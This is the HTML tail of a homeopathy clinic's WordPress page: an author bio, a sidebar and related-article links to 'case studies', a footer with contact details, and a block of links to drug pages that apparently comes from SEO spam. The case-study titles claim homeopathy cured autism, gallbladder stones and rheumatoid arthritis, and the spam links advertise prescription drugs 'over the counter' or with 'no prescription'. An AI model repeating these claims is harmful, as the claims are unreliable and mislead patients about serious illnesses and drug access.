												Dr. Vaseem Choudhary is a seasoned classical homeopath with over 16 years of experience, dedicated to treating patients with compassion, precision and holistic care. Mainly in Pune &amp; Mumbai, serving both national and international patients . He has successfully treated a wide range of acute and chronic diseases using classical homeopathy blended with diet, lifestyle, and holistic care. Recognized as the Best Homeopathic Doctor in Pune by Hindustan Times, National Health Care Awards, and Punekar News, he also contributes to the International Journal of Homeopathy and Natural Medicines (IJHNM). Dr. Vaseem is known for his compassionate approach and deep commitment to treating the root cause of illness naturally and effectively.											</div><!-- .data -->
										</div>
									</div>
									<!-- author-bio -->
																						<!-- comments-area -->
																																													<!-- comments-area -->
						</div>
						<!-- blog_single -->
					</div>
																		<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 pull-right">
													
<aside id="secondary" class="widget-area">
	<section id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.homeocareclinic.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-9" class="widget widget_text">			<div class="textwidget">    <div class="widget rt-related-widget">
        <h3 class="widget-title">Related Post</h3>

                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/case-study-male-infertility-and-homeopathic-treatment/">
                                            </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/case-study-male-infertility-and-homeopathic-treatment/" class="rt-post-title">
                        Homeopathic Treatment for Azoospermia After Varicocele Surgery | Case Study                    </a>
                    <span class="rt-post-date">
                        24 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/gallbladder-stone-dissolved-by-homeopathy-treatment-dr-vaseem-choudhary/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/uploads/2021/12/Gallbladder-Stone-Dissolved-by-Homeopathy-Treatment-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Gallbladder stone 8mm dissolved by homeopathy report" data-srcset="https://www.homeocareclinic.in/wp-content/uploads/2021/12/Gallbladder-Stone-Dissolved-by-Homeopathy-Treatment-150x150.webp 150w, https://www.homeocareclinic.in/wp-content/uploads/2021/12/Gallbladder-Stone-Dissolved-by-Homeopathy-Treatment-300x300.webp 300w, https://www.homeocareclinic.in/wp-content/uploads/2021/12/Gallbladder-Stone-Dissolved-by-Homeopathy-Treatment-100x100.webp 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/gallbladder-stone-dissolved-by-homeopathy-treatment-dr-vaseem-choudhary/" class="rt-post-title">
                        Without Surgery | Gallbladder Stone Dissolved by Homeopathy Treatment | Case Study                    </a>
                    <span class="rt-post-date">
                        8 December, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/homeopathy-autism-adhd-speech-delay-success-story/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="7-year-old child’s autism and ADHD speech delay improvement after homeopathic treatment" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/homeopathy-autism-adhd-speech-delay-success-story/" class="rt-post-title">
                        Success Story : Autism &#038; ADHD Improved in 30 days. Child became stable &#038; started speaking.                    </a>
                    <span class="rt-post-date">
                        20 November, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/a-patient-of-hypertension-with-anxiety-cure-by-homeopathy/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/02/Patient-of-Hypertension-with-Anxiety-by-Homeopathic-Treatment-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Hypertension Anxiety homeopathy" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/02/Patient-of-Hypertension-with-Anxiety-by-Homeopathic-Treatment-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/02/Patient-of-Hypertension-with-Anxiety-by-Homeopathic-Treatment-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/02/Patient-of-Hypertension-with-Anxiety-by-Homeopathic-Treatment-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/a-patient-of-hypertension-with-anxiety-cure-by-homeopathy/" class="rt-post-title">
                        Homeopathic Treatment for High Blood Pressure with Anxiety | Case Study                    </a>
                    <span class="rt-post-date">
                        12 November, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/case-study-oral-litchen-planus-recoverd-from-homeopathy-treatment/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/Mouth-Ulcer-Treatment-by-Homeopathic-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathy treatment for oral lichen planus recovery" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/Mouth-Ulcer-Treatment-by-Homeopathic-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/Mouth-Ulcer-Treatment-by-Homeopathic-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/Mouth-Ulcer-Treatment-by-Homeopathic-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/case-study-oral-litchen-planus-recoverd-from-homeopathy-treatment/" class="rt-post-title">
                        99% Oral Lichen Planus Recovered with Homeopathy Treatment | Case Study | Lichen Planus Homeopathy Success                    </a>
                    <span class="rt-post-date">
                        29 October, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/piles-cure-by-homeopathy-case-study/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/02/Piles-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathy treatment for piles cure" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/02/Piles-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/02/Piles-300x300.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/02/Piles-100x100.png.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/piles-cure-by-homeopathy-case-study/" class="rt-post-title">
                        Chronic Piles Successfully Treated with Homeopathy | Case Study | Best Doctor for Piles Treatment                    </a>
                    <span class="rt-post-date">
                        26 October, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/case-study-laxmikant-jadhavs-treatment-for-chronic-acidity-with-homeopathy/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/Chronic-Acidity-Treated-with-Homeopathy-Medicines-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic treatment for chronic acidity and acid reflux by Dr. Vaseem Choudhary" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/Chronic-Acidity-Treated-with-Homeopathy-Medicines-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/Chronic-Acidity-Treated-with-Homeopathy-Medicines-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/Chronic-Acidity-Treated-with-Homeopathy-Medicines-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/case-study-laxmikant-jadhavs-treatment-for-chronic-acidity-with-homeopathy/" class="rt-post-title">
                        20 yrs old Chronic Acidity Cure in 1st dose of Homeopathy Treatment | Dr Vaseem Choudhary MD | Case Study                    </a>
                    <span class="rt-post-date">
                        26 October, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/revitalizing-tresses-a-holistic-journey-to-combat-hair-fall-and-enhance-concentration-in-miss-h-n/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/02/Dr-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic Treatment for Hair Fall, Dandruff &amp; Low Concentration" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/02/Dr-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/02/Dr-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/02/Dr-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/revitalizing-tresses-a-holistic-journey-to-combat-hair-fall-and-enhance-concentration-in-miss-h-n/" class="rt-post-title">
                        Successful Treatment of Hair Fall, Dandruff &#038; Low Concentration | Case Study | Best Hairfall Control Treatment                    </a>
                    <span class="rt-post-date">
                        25 October, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/a-case-of-vilas-jadhav-allergic-rhinitis-cure-by-homeopathy/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/Allergic-Rhinitis-Healed-with-Homeopathy-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Patient Review- Allergic Rhinitis Healed with Homeopathy" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/Allergic-Rhinitis-Healed-with-Homeopathy-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/Allergic-Rhinitis-Healed-with-Homeopathy-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/10/Allergic-Rhinitis-Healed-with-Homeopathy-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/a-case-of-vilas-jadhav-allergic-rhinitis-cure-by-homeopathy/" class="rt-post-title">
                        Allergic Rhinitis Cure with Homeopathy Medicine | Best Homeopathic Remedies | Case Study                    </a>
                    <span class="rt-post-date">
                        11 October, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/chronic-suppurative-otitis-media-case-study/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2022/09/After-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathic treatment for Chronic Suppurative Otitis Media (CSOM)" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2022/09/After-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2022/09/After-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2022/09/After-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/chronic-suppurative-otitis-media-case-study/" class="rt-post-title">
                        Case Study: Chronic Suppurative Otitis Media (CSOM) Treated Successfully with Homeopathy at Homeo Care Clinic                    </a>
                    <span class="rt-post-date">
                        16 September, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/case-study-of-p-d-that-completely-cured-h-pylori-infection/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/09/H-pylori-infection-Treatment-with-Homeopathy-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Homeopathy treatment for H. Pylori infection cure" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/09/H-pylori-infection-Treatment-with-Homeopathy-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/09/H-pylori-infection-Treatment-with-Homeopathy-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/09/H-pylori-infection-Treatment-with-Homeopathy-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/case-study-of-p-d-that-completely-cured-h-pylori-infection/" class="rt-post-title">
                        Effective Homeopathic Treatment for Chronic Acidity &#038; Helicobacter pylori Infection | Case Study                    </a>
                    <span class="rt-post-date">
                        14 September, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/case-study-rheumatoid-arthritis-homeopathy-homeo-care/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/04/image1-31-150x150.png.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Elderly woman cured from rheumatoid arthritis with homeopathy" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/04/image1-31-150x150.png.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/04/image1-31-300x298.png.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/04/image1-31-100x100.png.avif 100w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/04/image1-31-600x596.png.avif 600w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/04/image1-31-1024x1016.png.avif 1024w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/04/image1-31-768x762.png.avif 768w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/04/image1-31.png.avif 1080w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/case-study-rheumatoid-arthritis-homeopathy-homeo-care/" class="rt-post-title">
                        A Case of Rheumatoid Arthritis (RA) Successfully Cured At Homeo Care Clinic | Best Homeopathy Clinic for Joint Pain in Pune                    </a>
                    <span class="rt-post-date">
                        18 April, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/psoriasis-practical-treatment-case-study/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2025/01/homeocrae-thumbnail-testimonial-reel-2-02-150x150.jpg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Patient cured of psoriasis and acidity with homeopathy" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2025/01/homeocrae-thumbnail-testimonial-reel-2-02-150x150.jpg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/01/homeocrae-thumbnail-testimonial-reel-2-02-300x300.jpg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2025/01/homeocrae-thumbnail-testimonial-reel-2-02-100x100.jpg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/psoriasis-practical-treatment-case-study/" class="rt-post-title">
                        Homeopathy Heals 25-Year Psoriasis and Acidity | Case Study | Best Homeopathy Doctor for Psoriasis in Pune                    </a>
                    <span class="rt-post-date">
                        3 January, 2025                    </span>
                </div>
            </div>
                    <div class="rt-post-item">
                <div class="rt-post-thumb">
                    <a href="https://www.homeocareclinic.in/allergic-rhinitis-recovery-month-case-study/">
                        <img decoding="async" width="150" height="150" data-src="https://www.homeocareclinic.in/wp-content/smush-avif/2024/12/WhatsApp-Image-2025-01-03-at-4.39.37-PM-150x150.jpeg.avif" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Allergic Rhinitis Homeopathy" data-srcset="https://www.homeocareclinic.in/wp-content/smush-avif/2024/12/WhatsApp-Image-2025-01-03-at-4.39.37-PM-150x150.jpeg.avif 150w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/12/WhatsApp-Image-2025-01-03-at-4.39.37-PM-300x300.jpeg.avif 300w, https://www.homeocareclinic.in/wp-content/smush-avif/2024/12/WhatsApp-Image-2025-01-03-at-4.39.37-PM-100x100.jpeg.avif 100w" data-sizes="(max-width: 150px) 100vw, 150px" src="[data-uri]" style="--smush-placeholder-width: 150px; --smush-placeholder-aspect-ratio: 150/150;" />                    </a>
                </div>

                <div class="rt-post-content">
                    <a href="https://www.homeocareclinic.in/allergic-rhinitis-recovery-month-case-study/" class="rt-post-title">
                        12-Year-Old Boy Recovers from Allergic Rhinitis with Homeopathy in Just One Month | Best Homeopathy Doctor for Allergic Rhinitis in Pune                    </a>
                    <span class="rt-post-date">
                        31 December, 2024                    </span>
                </div>
            </div>
        
    </div>
    
</div>
		</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
					<!-- wraper_blog_related_article -->
			<div class="wraper_blog_related_article">
				<div class="container">
					<!-- row -->
					<div class="row">
						<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
							<!-- blog_related_article_title -->
							<div class="blog_related_article_title">
								<h5 class="title">Related Articles</h5>
							</div>
							<!-- blog_related_article_title -->
						</div>
					</div>
					<!-- row -->
					<!-- blog_related_article_box -->
					<div class="row blog_related_article_box">
												<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
							<!-- blog_related_article_box_item -->
							<div class="blog_related_article_box_item">
								<div class="holder matchHeight">
									<div class="pic">
										<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/blank/Blank-Image-100x60.png" alt="Blank Image" width="100" height="60" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/60;">
																					<a class="placeholder lazyload" href="https://www.homeocareclinic.in/case-study-male-infertility-and-homeopathic-treatment/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/no-image/No-Image-Found.png&#039;)"></a>
																			</div><!-- .pic -->
									<div class="title">
										<h6 class="title"><a href="https://www.homeocareclinic.in/case-study-male-infertility-and-homeopathic-treatment/" rel="bookmark" title="Homeopathic Treatment for Azoospermia After Varicocele Surgery | Case Study">Homeopathic Treatment for Azoospermia After Varicocele Surgery | Case Study</a></h6>
										<p class="date"><i class="fa fa-clock-o"></i> 24 December, 2025</p>
									</div><!-- .title -->
								</div>
							</div>
							<!-- blog_related_article_box_item -->
						</div>
														<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
							<!-- blog_related_article_box_item -->
							<div class="blog_related_article_box_item">
								<div class="holder matchHeight">
									<div class="pic">
										<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/blank/Blank-Image-100x60.png" alt="Blank Image" width="100" height="60" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/60;">
																					<a class="placeholder lazyload" href="https://www.homeocareclinic.in/gallbladder-stone-dissolved-by-homeopathy-treatment-dr-vaseem-choudhary/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/uploads/2021/12/Gallbladder-Stone-Dissolved-by-Homeopathy-Treatment.webp&#039;)"></a>
																			</div><!-- .pic -->
									<div class="title">
										<h6 class="title"><a href="https://www.homeocareclinic.in/gallbladder-stone-dissolved-by-homeopathy-treatment-dr-vaseem-choudhary/" rel="bookmark" title="Without Surgery | Gallbladder Stone Dissolved by Homeopathy Treatment | Case Study">Without Surgery | Gallbladder Stone Dissolved by Homeopathy Treatment | Case Study</a></h6>
										<p class="date"><i class="fa fa-clock-o"></i> 8 December, 2025</p>
									</div><!-- .title -->
								</div>
							</div>
							<!-- blog_related_article_box_item -->
						</div>
														<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
							<!-- blog_related_article_box_item -->
							<div class="blog_related_article_box_item">
								<div class="holder matchHeight">
									<div class="pic">
										<img data-src="https://www.homeocareclinic.in/wp-content/themes/apexclinic/images/blank/Blank-Image-100x60.png" alt="Blank Image" width="100" height="60" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/60;">
																					<a class="placeholder lazyload" href="https://www.homeocareclinic.in/homeopathy-autism-adhd-speech-delay-success-story/" style="background-image:inherit" data-bg-image="url(&#039;https://www.homeocareclinic.in/wp-content/smush-avif/2025/11/image1.jpg.avif&#039;)"></a>
																			</div><!-- .pic -->
									<div class="title">
										<h6 class="title"><a href="https://www.homeocareclinic.in/homeopathy-autism-adhd-speech-delay-success-story/" rel="bookmark" title="Success Story : Autism &#038; ADHD Improved in 30 days. Child became stable &#038; started speaking.">Success Story : Autism &#038; ADHD Improved in 30 days. Child became stable &#038; started speaking.</a></h6>
										<p class="date"><i class="fa fa-clock-o"></i> 20 November, 2025</p>
									</div><!-- .title -->
								</div>
							</div>
							<!-- blog_related_article_box_item -->
						</div>
													</div>
					<!-- blog_related_article_box -->
				</div>
			</div>
			</main><!-- #main -->
</div><!-- #primary -->


<style type="text/css"></style>

<div class="sp20">
    <ul>
        <li><a href="https://www.homeocareclinic.in/amoxil-capsule-250mg-a-comprehensive-overview-of-its-role-in-treating-bacterial-infections/">Amoxil Capsule 250mg: A Comprehensive Overview Of Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/provigil-no-prescription-understanding-its-role-in-sleep-disorders/">Provigil No Prescription: Understanding Its Role In Sleep Disorders</a></li>
        <li><a href="https://www.homeocareclinic.in/inderal-generic-understanding-its-role-in-cardiovascular-and-mental-health/">Inderal Generic: Understanding Its Role In Cardiovascular And Mental Health</a></li>
        <li><a href="https://www.homeocareclinic.in/buy-amoxil-over-the-counter-understanding-its-role-in-treating-bacterial-infections/">Buy Amoxil Over The Counter: Understanding Its Role In Treating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-20-mg-understanding-its-role-in-mens-health/">Cialis Super Active 20 Mg: Understanding Its Role In Mens Health</a></li>
        <li><a href="https://www.homeocareclinic.in/order-prednisolone-understanding-its-role-in-treating-inflammatory-conditions/">Order Prednisolone: Understanding Its Role In Treating Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/lexapro-5mg-understanding-its-role-in-treating-depression-and-anxiety/">Lexapro 5mg: Understanding Its Role In Treating Depression And Anxiety</a></li>
        <li><a href="https://www.homeocareclinic.in/augmentin-over-the-counter-understanding-its-role-and-implications/">Augmentin Over The Counter: Understanding Its Role And Implications</a></li>
        <li><a href="https://www.homeocareclinic.in/stromectol-3-mg-tablet-insights-from-recent-medical-conferences/">Stromectol 3 Mg Tablet: Insights From Recent Medical Conferences</a></li>
        <li><a href="https://www.homeocareclinic.in/priligy-30mg-addressing-premature-ejaculation-in-clinical-settings/">Priligy 30mg: Addressing Premature Ejaculation In Clinical Settings</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-effects-and-concerns-of-antabuse/">Exploring the Effects and Concerns of Antabuse</a></li>
        <li><a href="https://www.homeocareclinic.in/the-multi-faceted-applications-of-inderal/">The Multi-Faceted Applications of Inderal</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-prednisolone-on-chronic-conditions/">The Impact of Prednisolone on Chronic Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-diflucan-on-fungal-infections/">The Impact of Diflucan on Fungal Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-safety-of-diflucan-during-breastfeeding/">Exploring the Safety of Diflucan During Breastfeeding</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-tadalafil-on-mens-health/">The Impact of Tadalafil on Men&#8217;s Health</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-lexapro-on-jaw-clenching-insights-from-recent-research/">The Impact of Lexapro on Jaw Clenching: Insights from Recent Research</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-inderals-role-in-managing-health-conditions/">Exploring Inderal&#8217;s Role in Managing Health Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisone-in-managing-inflammatory-conditions/">The Role of Prednisone in Managing Inflammatory Conditions</a></li>
        <li><a href="https://www.homeocareclinic.in/the-impact-of-augmentin-on-combating-bacterial-infections/">The Impact of Augmentin on Combating Bacterial Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/cialis-super-active-a-comprehensive-overview-of-its-ingredients-and-benefits/">Cialis Super Active: A Comprehensive Overview of Its Ingredients and Benefits</a></li>
        <li><a href="https://www.homeocareclinic.in/the-importance-of-amoxicillin-in-modern-medicine/">The Importance of Amoxicillin in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-efficacy-of-bactrim-for-sinus-infections/">Exploring the Efficacy of Bactrim for Sinus Infections</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-role-of-cipro-in-modern-medicine/">Exploring the Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-provigil-in-modern-medicine/">The Role of Provigil in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-amoxil-duration-and-impact-in-the-human-system/">Exploring Amoxil: Duration and Impact in the Human System</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-cipro-in-modern-medicine/">The Role of Cipro in Modern Medicine</a></li>
        <li><a href="https://www.homeocareclinic.in/exploring-the-synergy-modafinil-and-vyvanse-together/">Exploring the Synergy: Modafinil and Vyvanse Together</a></li>
        <li><a href="https://www.homeocareclinic.in/managing-post-accutane-skin-strategies-for-acne-treatment/">Managing Post-Accutane Skin: Strategies for Acne Treatment</a></li>
        <li><a href="https://www.homeocareclinic.in/the-role-of-prednisolone-in-feline-health-management/">The Role of Prednisolone in Feline Health Management</a></li>
    </ul>
</div>

        	</div>
        	<!-- #content -->
        </div>
        <!-- #page -->
        
        <!-- wraper_footer -->
<footer data-rocket-location-hash="f16149f036bc5a419a4d76426b543507" class="wraper_footer style-eleven">
		<!-- wraper_footer_main -->
	<div data-rocket-location-hash="2d674fb3996c3ed142aab479759162df" class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-2" class="widget widget_text"><h5 class="widget-title">BRANCH 1</h5>			<div class="textwidget"><p><a style="color: white;" href="https://maps.app.goo.gl/iHb1Zqxcdjxpf3Er9"><strong>Address:</strong> Sr. No 151/21/1, Magarpatta Rd, next to Kalika Dairy, North Hadapsar, Hadapsar, Pune, Maharashtra 411028</a></p>
<p><strong>Mo. No:</strong> +91 9595211594 / +91 8552907545</p>
<p><strong>Email:</strong> drvaseemchoudhary@gmail.com</p>
<p><strong>Follow Us On:</strong></p>
<ul style="list-style: none; padding: 0; display: flex; gap: 15px;">
<li><a style="text-decoration: none; color: #fff;" href="https://www.facebook.com/homeocareclinicpune/" target="_blank" rel="noopener"><br />
<i class="fab fa-facebook"></i> Facebook<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://www.instagram.com/homeocareclinic_in/" target="_blank" rel="noopener"><br />
<i class="fab fa-instagram"></i> Instagram<br />
</a></li>
<li><a style="text-decoration: none; color: #fff;" href="https://x.com/homeocare_pune/" target="_blank" rel="noopener"><br />
<i class="fab fa-twitter"></i> Twitter<br />
</a></li>
</ul>
</div>
		</section></div>
